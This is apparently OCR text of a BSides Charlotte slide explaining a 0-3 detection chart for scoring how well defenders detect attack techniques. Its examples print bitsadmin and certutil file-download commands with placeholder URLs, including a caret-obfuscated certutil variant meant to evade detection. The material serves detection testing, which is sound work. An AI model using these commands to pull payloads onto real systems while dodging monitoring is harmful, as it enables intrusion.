 What is
Detection Chart ?
Detection chart shows strength of
detection capabilities for different TTPs
on the scale from 0 to 3. The detection
strength is scored based on criteria
mentioned below.
It would be time consuming to go
collect test cases every single TTP. You
need to know your environment and
combine it with your experience as a
red teamer to prioritize TTPs you will
test for.
Numeric Score Verbal Mapping Color Mapping Meaning
We don't detect this TTP at all. For example, T1197
C:> bitsadmin.exe /transfer /Download /priority Foreground #{remote_file}
0 No #{local_file}
We detect this TTP but not variations of this TTP. For example, variation of T1197
would be certutil.
C:> certutil.exe -urlcache -split -f [URL] output.file OR
1 Somewhat C:> c^er^t^u^t^i^l.exe -urlcache -split -f [URL] output.file
We detect this TTP and its variations. For example, both variations mentioned
2 Yes above along with BITSAdmin.
3 N/A This TTP is not applicable to the environment
BSIDES Charlotte